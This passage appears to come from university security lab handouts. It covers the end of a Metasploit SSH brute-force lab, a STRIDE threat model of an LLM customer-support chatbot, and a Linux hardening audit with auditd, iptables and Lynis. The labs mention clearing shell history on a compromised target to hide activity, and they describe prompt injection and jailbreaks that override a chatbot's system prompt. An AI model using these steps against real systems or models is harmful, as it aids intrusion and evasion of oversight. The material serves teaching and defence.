7. Task: Access and Read the READM.txt File inside the victom machine:
Once you have successfully accessed the session on the target machine, locate and view the contents of a file that has been prepared for you.
Step-by-Step Instructions:
-
Navigate to the
vulnerableDirectory:- First, move to the
vulnerabledirectory where the file is located by running:
cd vulnerable - First, move to the
-
List the Files:
- Confirm the presence of
READM.txtby listing the files in the directory:
ls - Confirm the presence of
-
Read the File:
- Use the following command to view the contents of
READM.txt:
cat READM.txt - Use the following command to view the contents of
8. Cleanup and Review
Exiting Metasploit
Command:
exit
- After completing the task, it’s important to properly close the Metasploit console. This teaches you the discipline of cleaning up and properly ending their sessions.
Clearing the Command History
- On the Target Machine:
history -c
- Why This Matters: Clearing the command history on the target machine is a typical post-exploitation practice that attackers use to hide their activity. It also serves as a reminder for ethical hackers to be aware of the traces they leave behind.
- Learning Objective: you learn the importance of clearing tracks, but also understand that doing so in unauthorised scenarios is illegal.
8. Summary and Reflection
By completing this task, you gain a deeper understanding of:
- How SSH brute force attacks work and why they are common.
- How to configure and execute Metasploit modules properly.
- The risks of using weak or default credentials and the importance of secure configurations.
- Basic practices for logging in and interacting with a target system.
Key Takeaways
- Always use strong, complex passwords to secure SSH access.
- Disable root login and use key-based authentication wherever possible.
- Understand the importance of knowing how attackers operate to build better defenses.
This task not only teaches Metasploit basics but also emphasises real-world cybersecurity practices. It provides a foundation for you to understand the practical implications of misconfigured services and poor security practices.
More
Threat modelling For AI model: Customer Support Chatbot
In this lab, you will build a high-level (L1) threat model for a LLM application, identifying vulnerabilities and proposing mitigations. This lab consists of four parts, as follows:
- Building a Data Flow Diagram (DFD)
- Defining Trust Boundaries
- Using STRIDE to examine the system and define Pros/Cons
- Developing a Mitigation Strategy
Tools
- You will need access to software that allows you to draw diagrams, such as
Draw.ioor similar tools.- Use this, Draw.io, it's free.
Keep in mind that there are no right or wrong answers here; it's about considering all possible scenarios. Different people may interpret the system in various ways, so aim to cover a broad range of possibilities
Part-1: Define/Draw DFD
Senario: A company deploys an AI-based chatbot to assist customers with common support queries on their website. The chatbot interprets user questions and provides helpful responses, sometimes drawing on internal company data to personalise or enhance answers.
System Components
Step 1: Identifying Components
-
External Prompt Sources:
- Question: What kinds of inputs might come from outside the system? Think about how users might interact with the chatbot.
- Hint: Consider the website, email bodies, and social media content. What kind of information would a user provide for support?
-
LLM Model:
- Question: How would the chatbot use an LLM to understand and respond to a query? What is the main function of this component?
- Hint: Think about the role of the LLM in interpreting the user's input and generating a response.
-
Server-Side Functions:
- Question: If the chatbot needs to perform actions beyond simply generating responses, what additional functions would it need? What server-side processes might help manage or filter responses?
- Hint: Consider functions that could check responses for sensitive information, modify response formats, or handle complex backend interactions.
-
Private Data Sources:
- Question: What kind of private data might enhance responses? When might the chatbot need to reference this data?
- Hint: Think about internal documentation, past customer interactions, or product information. When would this information be helpful to personalise a response?
Task-1: Mapping Data Flow
Now that you have the main components, let’s map the data flow step-by-step. Think about how data moves from the user to the final response. The follwing might help:
-
User Input:
- Question: When a user submits a query on the website, what component should handle it first?
- Hint: Consider where the input enters the system and how it reaches the LLM for processing.
-
Processing by the LLM:
- Question: After receiving the user’s input, what does the LLM do with it?
- Hint: The LLM interprets the query. What might it need to do next to refine or enhance its response?
-
Interaction with Server-Side Functions:
- Question: Are there any checks or functions needed before the response is finalised? How would server-side functions interact with the LLM or the response?
- Hint: Think about filtering content or ensuring responses meet certain criteria. How might server-side functions refine or structure the response?
-
Accessing Private Data Sources:
- Question: If the chatbot needs specific information to answer the user, what component would retrieve this data? How is this data controlled?
- Hint: Only some responses require private data. What permissions or controls might be needed?
-
Response to the User:
- Question: After processing the response, how does the final answer reach the user? What last steps are taken to ensure the response is safe and accurate?
- Hint: Consider any final checks before the response is sent back through the website interface.
Task-1: Answer
Click to view a possible answer

Step 2: Identifying Trust Boundaries (TB)
Once you have mapped out the data flow, consider where the potential trust boundaries should be.
Task-2: Define TBs
-
Question: Where does the user input cross into the system and interact with the LLM?
- Hint: This is where untrusted external input meets the system, a potential source of injection attacks or manipulative prompts.
-
Question: Where does the LLM interact with the server-side functions? What could go wrong if the output isn’t verified?
- Hint: Think about filtering or validating LLM output before it’s used by backend systems.
-
Question: Where is the boundary between server-side functions and private data sources? Why might this boundary require strong access control?
- Hint: Consider sensitive data storage and retrieval, and the need for strict authentication.
Task-2: Answer
Click to view a possible answer
These to be considered when building applications around LLMs
-
Trust Boundary 1 (TB-1):
- TB-1 lies between external endpoints (e.g., user input sources) and the LLM itself. Unlike traditional applications, where untrusted input may pose injection risks, LLMs require both their input and output to be treated as untrusted. This boundary is two-way, meaning that while users can manipulate input, they may also influence the LLM’s output in ways that could harm others.
- Example Scenario: An attacker could potentially use input to influence the LLM’s response, which may then deliver malicious content, such as a cross-site scripting (XSS) payload, to another user. Example: ChatGPT Cross-Site Scripting.
-
Trust Boundaries 2 (TB-2) and 3 (TB-3):
- Positioned between the LLM and server-side functions. Effective controls at this boundary prevent unfiltered GenAI output from directly interacting with backend functions (e.g., preventing direct execution of commands like
exec()), mitigating risks such as unintended code execution or XSS. - TB-3: Located between the LLM and private data sources, this boundary safeguards sensitive data from unauthorised access. Since LLMs lack built-in authorisation controls, strong access control measures at TB-3 are essential to prevent both users and the LLM itself from retrieving sensitive data without permission.
- Positioned between the LLM and server-side functions. Effective controls at this boundary prevent unfiltered GenAI output from directly interacting with backend functions (e.g., preventing direct execution of commands like
These trust boundaries are essential considerations when securing applications that involve GenAI technologies.

Assumptions
In this exercise, we will make several assumptions to help narrow our focus and provide a structured approach to threat modeling. Making assumptions is a standard practice in threat modeling exercises, as it allows us to focus on specific threat scenarios and vulnerabilities.
Please take 10 mins and think if you can come up with few of them
Click to view a possible answer
Here are the assumptions we will operate under for this hypothetical GenAI application:
-
Private or Fine-Tuned Model:
This application uses a private or custom fine-tuned GenAI model, similar to what is commonly seen in specialised or enterprise applications. -
OWASP Top 10 Compliance:
The application complies with standard OWASP Top 10 security guidelines. This means we will assume that basic web application security flaws (e.g., SQL injection, cross-site scripting) are already mitigated and are not the focus of this exercise. -
Authentication and Authorisation:
Proper authentication and authorisation controls are enforced for accessing the GenAI model itself. However, we assume that there are no access restrictions between the GenAI model and other internal components. -
Unfettered API Access:
Full access to the GenAI model’s API presents a potential risk, as seen in real-world applications. We assume that unrestricted API access to the model is a possible threat vector. -
DoS/DDoS Attacks Out of Scope:
Denial of Service (DoS) and Distributed Denial of Service (DDoS) attacks are beyond the scope of this threat model and will not be considered here. -
Conversation Storage for Debugging:
We assume that user conversations are stored to help debug and improve the GenAI model over time. This assumption introduces privacy considerations, which we will factor into the threat model. -
No Content Filters Between Model and Data Sources:
There are no content filters in place between the GenAI model and any backend functions or data sources. This is often seen in GenAI applications and increases the risk of sensitive information exposure. -
Server-Side Prompts Are Internal Only:
Prompts from server-side functions come exclusively from internal channels. Any external input (e.g., web lookups or email parsing) is performed by external source entities before reaching the GenAI application.
Task-3:
Review and Reflect:
Review each assumption and consider how it might affect the security and functionality of the GenAI application. Why do you think each assumption was included? Write a brief reflection on how these assumptions could influence the potential vulnerabilities we will examine.
Discussion:
How would these assumptions change if we were working with a public GenAI model instead of a private one? Discuss with the person next to you, how different assumptions might affect threat modeling considerations.
Threat Enumeration: STRIDE
Now that we have our DFD and assumptions in place, it’s time to begin threat enumeration. This is one of the most detailed parts of threat modeling, where we list potential threats based on our DFD and assumptions. Keep in mind that this exercise will not cover every possible threat but will focus on key vulnerabilities for our GenAI application.
In this lab, we’ll use the STRIDE framework, a common threat modeling tool that helps systematically identify threats across six categories. Each letter in STRIDE represents a specific type of threat. Understanding each category will guide you in spotting weaknesses and areas for improvement in the system.
STRIDE Categories
-
Spoofing (Authentication)
Spoofing involves impersonation. In our context, this could mean an attacker tries to gain unauthorised access by using someone else's credentials. -
Tampering (Integrity)
Tampering involves malicious changes to data. For instance, an attacker might modify data stored by the GenAI app or intercept and alter data as it flows between components. -
Repudiation (Non-repudiation)
Repudiation refers to actions that cannot be tracked back to the user. A lack of audit trails could allow users to deny performing certain actions, which can lead to accountability issues. -
Information Disclosure (Confidentiality)
Information disclosure involves unauthorised access to data. For example, users might access sensitive data from internal sources if boundaries aren’t properly secured. -
Denial of Service (Availability)
Denial of Service (DoS) aims to disrupt the application, preventing legitimate users from accessing it. Although DoS is out of scope here, it’s useful to consider briefly as it impacts availability. -
Elevation of Privilege (Authorisation)
Elevation of privilege refers to an attacker gaining unauthorised access to higher permissions within the application. This could happen if the GenAI app’s internal components lack strict access controls.
Task Overview
For each trust boundary (TB-1, TB-2, TB-3), we will examine the strengths (security measures or controls that reduce risk) and weaknesses (potential vulnerabilities or gaps) within each of the STRIDE categories.
Define Strengths and Weaknesses Tables:
-
For each trust boundary, you will create a table to document the strengths and weaknesses across each STRIDE category. This helps break down specific threats and understand where the system is robust versus where it may be vulnerable.
-
Example layout: (You can use this template)
STRIDE Category Strengths Weaknesses Spoofing Strong user authentication controls Lack of authentication between internal components Tampering Output filters prevent malicious changes No integrity check for data in transit Repudiation Logging mechanisms track user actions No traceability on certain LLM outputs Information Disclosure Access controls on sensitive data Weak encryption on data at rest Denial of Service Rate limiting to prevent abuse No controls for handling resource-intensive tasks Elevation of Privilege Privilege checks on data access Lack of strict role-based permissions
Trust Boundary-1 (TB-1): Users and External Entities Interacting with the GenAI App
Please use the template
This trust boundary (TB-1) exists between users or external entities (e.g., websites, emails) and the GenAI app. In this setup, TB-1 functions as a two-way trust boundary. This means we must evaluate weaknesses in controls not only for data coming into the GenAI app from external sources but also for data flowing out of the GenAI app back to users.
Since the GenAI app’s outputs can be influenced by external inputs, it’s essential to consider potential vulnerabilities that could affect users on both sides of this trust boundary.

TB-1 Task: Identify Strengths and Weaknesses and list of vulnerabilities for TB-1:
Steps for Completing the Table
-
Identify Strengths
- Look for any assumptions or existing security measures that could serve as strengths for each component. For example:
- Spoofing: Does the system have controls like authentication to verify identities?
- Repudiation and Elevation of Privilege: The assumption of proper authentication and authorisation serves as a strength.
- Look for any assumptions or existing security measures that could serve as strengths for each component. For example:
-
Identify Weaknesses
- Focus on potential gaps or vulnerabilities not fully addressed. The table already notes some specific vulnerabilities (e.g., prompt injection, parameter modification). For each category, think about any other potential weaknesses that could affect system security.
- Tampering: Are there controls to prevent unauthorised changes to LLM parameters?
- Information Disclosure: Could the LLM accidentally reveal sensitive information?
- Focus on potential gaps or vulnerabilities not fully addressed. The table already notes some specific vulnerabilities (e.g., prompt injection, parameter modification). For each category, think about any other potential weaknesses that could affect system security.
-
Rely on the Weaknesses to produce a list of vulnerabilities, see the template.
Task-TB1: Answer
Click to view a possible answer
For the External points
| Category | Strengths, e.g. | Weaknesses, e.e.g. |
|---|---|---|
| 1-Spoofing | V1: Modify System prompt (prompt injection) | |
| 2-Tampering | V2: Modify LLM parameters (Temperature (randomness), length, model, etc.) | |
| 3-Repudiation | Proper authentication and authorisation (assumed) | |
| 4-Information Disclosure | V3: Input sensitive information to a third-party site (user behavior) | |
| 5-Denial of Service | ||
| 6-Elevation of Privilege | Proper authentication and authorisation (assumed) |
For LLMs
| Category | Strengths | Weaknesses |
|---|---|---|
| 1-Spoofing | - | - |
| 2-Tampering | - | - |
| 3-Repudiation | - | - |
| 4-Information Disclosure | - | V4: LLMs are unable to filter sensitive information (open research) |
| 5-Denial of Service | - | - |
| 6-Elevation of Privilege | - | - |
List of vulnerabilities
| V_ID | Description | E.g., |
|---|---|---|
| V1 | Modify System prompt (prompt injection) | Users can modify the system-level prompt restrictions to "jailbreak" the LLM and overwrite previous controls in place |
| V2 | Modify LLM parameters (temperature, length, model, etc.) | Users can modify API parameters as input to the LLM such as temperature, number of tokens returned, and model being used. |
| V3 | Input sensitive information to a third-party site (user behavior) | Users may knowingly or unknowingly submit private information such as HIPAA details or trade secrets into LLMs. |
| V4 | LLMs are unable to filter sensitive information (open research area) | LLMs are not able to hide sensitive information. Anything presented to an LLM can be retrieved by a user. This is an open area of research. |
Trust Boundary-2 (TB-2): LLM Interactions with Backend Functions
TB-2 Task: Identify Strengths and Weaknesses and list of vulnerabilities for TB-2:
-
TB-2 lies between the GenAI app (LLM) and backend functions or services. This boundary is essential for ensuring that the LLM’s requests to backend functions are properly filtered and controlled. In this context, we want to avoid passing unfiltered or unverified requests from the LLM to backend functions, as this could result in unintended actions or vulnerabilities.
-
Just as we apply both client-side and server-side controls in web applications, it’s critical to implement similar controls for LLM interactions with backend functions in GenAI applications.

Task-TB2
To complete the strengths and weaknesses analysis for TB-2, consider the following:
Evaluate Controls on Data Passing Through TB-2 and the list of vulnerabilities
- Strengths: Identify existing controls that prevent unfiltered requests from reaching backend functions.
- Weaknesses: Look for areas where filtering, validation, or monitoring may be lacking between the LLM and backend functions.
Answers
Click to view a possible answer
LLMs
| Category | Strengths | Weaknesses |
|---|---|---|
| 1-Spoofing | - | V5: Output controlled by prompt input (unfiltered) |
| 2-Tampering | - | Output controlled by prompt input (unfiltered) |
| 3-Repudiation | - | - |
| 4-Information Disclosure | - | - |
| 5-Denial of Service | - | - |
| 6-Elevation of Privilege | - | - |
For Server-Side Functions
| Category | Strengths | Weaknesses |
|---|---|---|
| 1-Spoofing | Server-side functions maintain separate access to LLM from users | - |
| 2-Tampering | - | V6: Server-side output can be fed directly back into LLM (requires filter) |
| 3-Repudiation | - | - |
| 4-Information Disclosure | - | V6: Server-side output can be fed directly back into LLM (requires filter) |
| 5-Denial of Service | - | - |
| 6-Elevation of Privilege | - | - |
List of vulnerabilities
| V_ID | Description | E.g., |
|---|---|---|
| V5 | Output controlled by prompt input (unfiltered) | LLM output can be controlled by users and external entities. Unfiltered acceptance of LLM output could lead to unintended code execution. |
| V6 | Server-side output can be fed directly back into LLM (requires filter) | Unrestricted input to server-side functions can result in sensitive information disclosure or server-side request forgery (SSRF). Server-side controls would mitigate this impact. |
Trust Boundary 3 (TB-3): LLM Interactions with Private Data Stores
TB-3 represents the boundary between the GenAI app (LLM) and private data stores, which may include reference documentation, internal websites, or private databases.
The primary goal at TB-3 is to enforce strong authorisation controls and apply the principle of least privilege, ensuring the LLM only accesses necessary information. Since LLMs lack built-in authorisation capabilities, these controls must be managed externally.

Task-TB3
To complete the strengths and weaknesses analysis for TB-3, focus on potential vulnerabilities and existing controls that could impact the security of private data stores accessed by the LLM. Use the following to guide your analysis for each STRIDE category.
- Assess Authorisation Controls for Private Data Access
- Strengths: Identify any current measures that limit or control the LLM’s access to private data stores.
- Weaknesses: Look for gaps in authorisation or access control that could allow unauthorised access or data leakage.
Answers TB-3
Click to view a possible answer
For the LLMs
| Category | Strengths | Weaknesses |
|---|---|---|
| 1-Spoofing | - | V5: Output controlled by prompt |
| input (unfiltered) | ||
| 2-Tampering | - | V5: Output controlled by prompt |
| input (unfiltered) | ||
| 3-Repudiation | - | - |
| 4-Information Disclosure | - | - |
| 5-Denial of Service | - | - |
| 6-Elevation of Privilege | - | - |
Private Data Sources
| Category | Strengths | Weaknesses |
|---|---|---|
| 1-Spoofing | - | - |
| 2-Tampering | - | - |
| 3-Repudiation | - | - |
| 4-Information Disclosure | - | V7: Access to sensitive information |
| 5-Denial of Service | - | - |
| 6-Elevation of Privilege | - | - |
List of vulnerabilities
| V_ID | Description | E.g., |
|---|---|---|
| V5 | Output controlled by prompt input (unfiltered) | LLM output can be controlled by users and external entities. Unfiltered acceptance of LLM output could lead to unintended code execution. |
| V7 | Access to sensitive information | LLMs have no concept of authorisation or confidentiality. Unrestricted access to private data stores would allow users to retrieve sensitive information. |
Other Issues:
1. Can we consider hallucinations as a vulnerability?
Use the following to discuss
2. What about training data poisoning, bias, or hate speech?
Recommendations for Mitigation
Based on the analysis of each trust boundary (TB-1, TB-2, TB-3), here are key recommendations to mitigate vulnerabilities and enhance the security of the GenAI application. Each recommendation is designed to address specific weaknesses/vuln and reinforce best practices for handling GenAI interactions with external inputs, backend functions, and private data. Use the table (section 3 in the template) in the template to define a mitigation plan/stratigy for each vulnerabilities. Like so:
| REC_ID | Recommendations for Mitigation |
|---|---|
| REC1 | Avoid training GenAI models on non-public or sensitive data. Treat all GenAI output as untrusted and apply restrictions based on the data or actions the model requests. |
| REC2 | |
| REC3 | |
| REC4 | |
| REC5 | |
| REC6 | |
| REC7 |
Click to view a possible answer of mitigations
| REC_ID | Recommendations for Mitigation |
|---|---|
| REC1 | Avoid training GenAI models on non-public or sensitive data. Treat all GenAI output as untrusted and apply restrictions based on the data or actions the model requests. |
| REC2 | Limit API exposure to external prompts. Treat all external inputs as untrusted and apply filtering where necessary to prevent injection or manipulation. |
| REC3 | Educate users on safe usage practices during signup, and provide regular notifications reminding them of security guidelines when interacting with the GenAI app. |
| REC4 | Do not train GenAI models on sensitive data. Instead, apply authorisation controls directly at the data source, as the GenAI app lacks inherent authorisation. |
| REC5 | Treat all GenAI output as untrusted, enforcing strict validation before using it in other functions to reduce the impact of potential prompt manipulation. |
| REC6 | Apply filtering to server-side function outputs, and sanitise any sensitive data before using the output for retraining or sharing it with users. |
| REC7 | Treat GenAI access to data like typical user access, enforcing authentication and authorisation controls for all data interactions, as the model itself cannot do this. |
More: Microsoft Threat Modeling Tool (useful tool)
The Microsoft Threat Modeling Tool is a practical, free tool designed to help users identify security threats in a system's design. It allows you to create visual representations of systems and guides you in spotting potential vulnerabilities early on. However, I’m currently unable to use it on the university machines as it hasn’t yet been validated by IT services. You are welcome to try it on your personal devices. Also, feel free to use in your assignennmt for Part-3.
To get started, see this
Cybersecurity Audit Process in Linux.
This lab will guide you through the key steps involved in conducting a Cybersecurity Audit on a Linux system, specifically using Kali Linux. As an auditor, your goal is to identify vulnerabilities, assess system configurations, and provide recommendations for strengthening security.
The lab has two parts:
- Part-1: Manual Auditing
- Part-2: Automated Auditing using Lynis
Part-1: Manual Auditing
Scenario: Just to be the auditing in context
You’ve been hired as a cybersecurity auditor by a small tech firm that has recently set up its development environment on Kali Linux. The firm is concerned about potential vulnerabilities due to multiple users accessing the system and the open nature of some configurations. Your job is to perform an audit of the Kali Linux system, identify weaknesses, document your findings, and provide actionable recommendations to enhance security.
The firm has shared their concerns specifically about unauthorised access, file integrity, and network security. They would like a report that explains any identified risks, their potential impact, and suggested remediation steps.
Lab Setup
-
Machine Setup:
- Use the Victim VM provided for this lab.
- To open the VM: Go to your weekly folder, specifically the "week-8" folder. Locate the VM file, and double-click it to launch. If prompted, select the option to open it in your virtual machine software (such as VirtualBox).
- Login Credentials (UBUNTU VM):
- Username:
victim - Password:
victimvm
- Username:
-
Tools Needed:
-
This lab includes instructions to install any necessary tools. If you're using your own machine and he required tool is missing, simply follow the installation command provided within each task.
-
Ensure you have administrative privileges if you are using your own machine, as some installations will require
sudopermissions.
-
Lab Tasks and Questions
There are 10 different areas of focus. Feel free to go through them all, or pick at least 5 to strengthen your understanding.
1. User and Permissions Audit
- Note: No additional tools are needed for this task.
- Task: Review all users, groups, and permissions for files in the
/etcand/homedirectories. - Commands:
cut -d: -f1 /etc/passwd: List all users.cat /etc/group: List all groups.ls -l /home: Check permissions of home directories.
- Questions:
- Are there any users with root privileges that are unnecessary or unexpected? Why is this a potential security risk?
- Identify files in
/etcthat have permissions allowing group or other write access. Why might this be dangerous? - What would be an appropriate action if you found a sensitive file with
777permissions?
2. System Log Analysis
- Note: No additional tools are needed for this task.
- Task: Review logs in
/var/logto identify potential security events, focusing on SSH and system errors. - Commands:
sudo grep "Accepted" /var/log/auth.log: Find successful SSH logins.sudo grep "Failed password" /var/log/auth.log: Find failed SSH login attempts.sudo cat /var/log/syslog | grep -i error: Identify system errors.
- Questions:
- How many failed SSH login attempts are in the log? What might a high number of failed attempts indicate?
- Can you identified sources of the attempts,e.g., ip address, etc.
- Describe any unusual patterns in the logs that could suggest a security issue.
3. Auditing Network Connections
- Note: No additional tools are needed for this task.
- Task: Analyse active network connections and services, checking for any unusual or unnecessary services.
- Commands:
netstat -tulnp: List active listening services and associated processes.lsof -i: Check open network sockets.
- Questions:
- Which services are actively listening on your system? Are there any you didn't expect?
- Identify any services running on unusual ports. Why might this be a concern?
4. System Hardening with auditd
- Note: If you’re using your own machine and auditd is not installed, use
sudo apt install auditdto install it. - Tasks: Use
auditdto monitor critical files and generate alerts for changes.
Task 1: Start the auditd Service
-
Check
auditdstatus:sudo service auditd status- Ensure
auditdis active. If it’s not running, start the service.
- Ensure
-
Start the service (if needed):
sudo service auditd start- Verify that
auditdis now active.
- Verify that
Task 2: Add Monitoring Rules for Password and Authentication Logs
-
Set up monitoring for the
/etc/passwdfile:- This file contains user account information. Any changes to it should be audited.
sudo auditctl -w /etc/passwd -p wa -k passwd_changes-wspecifies the file to watch,-p wasets permissions to watch for write and attribute changes, and-kadds a key identifier.
-
Add a rule to monitor
/var/log/auth.log:- This log file tracks authentication events and is essential for security monitoring.
sudo auditctl -w /var/log/auth.log -p r -k auth_attempts -
Confirm the Rules:
- List the active rules to verify they were added correctly.
sudo auditctl -l
Task 3: Change the Password to Trigger an Event
-
Change the password for the
adminaccount (or another test account):sudo passwd- Follow the prompts to enter a new password. This action should trigger
auditdto log changes in/etc/passwdas well as possible entries in/var/log/auth.log.
- Follow the prompts to enter a new password. This action should trigger
-
Generate additional events (optional):
- Attempt a login or use other commands that interact with
/etc/passwdor/var/log/auth.logto create more audit entries.
- Attempt a login or use other commands that interact with
Task 4: View and Interpret the Audit Logs
-
View
passwd_changeslogs:- Use
ausearchto retrieve logs specific to changes in/etc/passwd.
sudo ausearch -k passwd_changes- Observe the log entries showing who made the change, the time, and what action was performed.
- Use
-
View
auth_attemptslogs: (you should be able to see something simlar to Taks-1 above viewing/var/log/)- Retrieve logs specific to
/var/log/auth.logto see authentication-related entries.
sudo ausearch -k auth_attempts - Retrieve logs specific to
-
Interpret Log Entries:
- Each entry provides detailed information, including user ID, date, time, and type of action. Review these details to understand the type of access or modification attempted.
Removing auditd Rules
To remove an auditd rule, follow these steps:
-
First let's veiw all rules using:
sudo auditctl -l -
Remove a Specific Rule by File or Key
-
If you want to delete a rule associated with a specific file, use the same command to remove it but with the
-Wflag:sudo auditctl -W /etc/passwd -p wa -k passwd_changes
-
-
Or you can remove all rules at once:
sudo auditctl -D
5. Firewall Rules with iptables
- Note: No additional tools are needed for this task.
- Task: Review and set up basic firewall rules using
iptables.
- List Current Rules:
-
Begin by reviewing the current
iptablesrules to understand the initial security configuration:sudo iptables -L -
This will display any pre-existing rules. Make a note of these before adding new rules.
-
Step-by-Step Guide to Manage SSH Rules with iptables
Step 1: Add a Rule to Allow SSH Traffic
First, add a rule to allow SSH (port 22) traffic so that you can test initial access.
sudo iptables -A INPUT -p tcp --dport 22 -j ACCEPT
-A INPUT: Appends the rule to theINPUTchain.-p tcp --dport 22: Specifies the protocol (tcp) and port (22for SSH).-j ACCEPT: Allows SSH traffic.
Step 2: Test the SSH Allow Rule (we will do it togather)
From another machine on the same network (using admin (csf_vm1 vm, password: kalivm1) machine from previos weeks, but make sure they are connected to the same NAT), attempt to SSH into the server to confirm that the SSH ACCEPT rule is working:
ssh username@<server-ip-address>
If the connection is successful, this verifies that SSH traffic is being allowed.
Step 3: Remove the SSH Allow Rule
After verifying SSH access, remove the rule to stop allowing SSH traffic.
-
List Rules with Line Numbers:
sudo iptables -L INPUT --line-numbers- Note the line number of the SSH
ACCEPTrule.
- Note the line number of the SSH
-
Delete the Rule by Line Number:
Assuming the SSH
ACCEPTrule is on line 1, delete it with:sudo iptables -D INPUT 1Adjust the line number as needed based on your listing.
Step 4: Add a Rule to Block SSH Traffic
Now, add a rule to block SSH traffic explicitly:
sudo iptables -A INPUT -p tcp --dport 22 -j DROP
-j DROP: Drops all SSH traffic, effectively blocking access to port 22.
Step 5: Test the SSH Block Rule
From the other machine, try to SSH into the server again:
ssh username@<server-ip-address>
The connection should now be blocked, verifying that the DROP rule for SSH is functioning as expected.
This process provides hands-on practice with iptables for adding, testing, removing, and blocking SSH rules.
Discussion Questions (Something to think about)
-
Describe the purpose of the firewall rule you added. How does it contribute to system security?
- Explain the importance of restricting traffic to only necessary services, reducing the attack surface.
-
What risks might arise if SSH access is left open to all IP addresses?
- Discuss the security implications of open SSH access, including the risk of brute-force attacks.
-
Explain the difference between an "allowlist" (permissive) approach and a "denylist" (restrictive) approach in firewall configurations.
- Compare the advantages of an "allowlist" (default deny) approach, which blocks everything by default, versus a "denylist" (default allow), which may leave room for unknown vulnerabilities.
6. Software and Package Auditing
- Note: No additional tools are needed for this task.
- Task: Identify outdated software and remove any unnecessary packages.
- Commands:
- List all installed packages:
dpkg -l. - Check for available updates:
sudo apt list --upgradable.
- List all installed packages:
- Questions: (Think of PSTI from Week-2)
- Why is it crucial to keep software up-to-date in a cybersecurity-focused system?
- Identify two installed packages you think might be unnecessary. What criteria would you use to decide whether to remove a package?
- How can auditing installed packages help in preventing vulnerabilities?
7. SSH Configuration Audit
- Note: No additional tools are needed for this task.
- Task: Audit and secure SSH configuration.
- Commands:
- Open SSH configuration:
sudo nano /etc/ssh/sshd_config. - Set
PermitRootLogin noandPasswordAuthentication no.
- Open SSH configuration:
SSH Configuration Settings Audit Table
| Setting | Recommended Value | Description |
|---|---|---|
PermitRootLogin | no | Disallows direct SSH access for the root user, reducing the risk of privilege escalation attacks. |
PasswordAuthentication | no (if using SSH keys) | Disables password-based login, encouraging the use of more secure SSH key authentication. |
Protocol | 2 | Ensures SSH uses protocol 2, which is more secure and reliable than the deprecated protocol 1. |
AllowUsers | admin user1 (specify users) | Limits SSH access to specific users, reducing the risk of unauthorized access. |
PubkeyAuthentication | yes | Enables public key authentication for more secure logins. |
ClientAliveInterval | 300 | Sets the interval (in seconds) for SSH to check if the client is still active. |
ClientAliveCountMax | 0 | Disconnects idle sessions to enhance security by logging out inactive users. |
ListenAddress | 192.168.1.10 (or specific IP) | Restricts SSH access to specified IP addresses only, limiting potential attack vectors. |
- Questions:
- What is the impact of disabling root login for SSH? How does this improve security?
- Explain why it is recommended to disable password authentication for SSH.
- Suggest two other SSH configuration settings that enhance security.
Part-2: Automated Auditing using Lynis
Use Lynis to perform a basic security audit on a Linux system, identify potential security issues, and understand how to interpret the audit results.
Note: If Lynis is not installed, you can install it by running
Internet connection is required here:
sudo apt install lynis
Lab Steps
Please use the same VM from Part-1.
1. Perform a System Audit
- Run Lynis in System Audit Mode:
Start a full system audit with the following command:
sudo lynis audit system - Observe the Audit Process:
- Lynis will examine various security areas, such as authentication, firewall settings, file integrity, and kernel configurations.
- Take note of any warnings or suggestions displayed during the scan.
2. Review the Audit Results
-
Check the Summary:
- At the end of the audit, review the summary provided by Lynis, which includes warnings (potential security risks) and suggestions (recommended best practices).
- Note the system hardening score, which gives an overall indication of the system’s current security level.
-
View the Detailed Report:
- A more comprehensive report is stored in
/var/log/lynis-report.dat. - Use
catorlessto view the file:
sudo less /var/log/lynis-report.datOr
sudo cat /var/log/lynis-report.dat - A more comprehensive report is stored in
IMPORTANT(FYI): Exporting Command Output to a Text File in Linux
To export the results of any command into a text file in Linux, you can use output redirection with >. Here’s a quick guide:
1. Exporting Output of a Simple Command
To save the output of a simple command, such as listing files in a directory (ls), to a text file:
ls > dir_test.txt
This saves the list of files in the current directory to dir_test.txt. You can open this file with any text editor or view it with:
cat dir_test.txt
2. Exporting Results of a Lynis Audit
To export the results of a Lynis system audit to a text file:
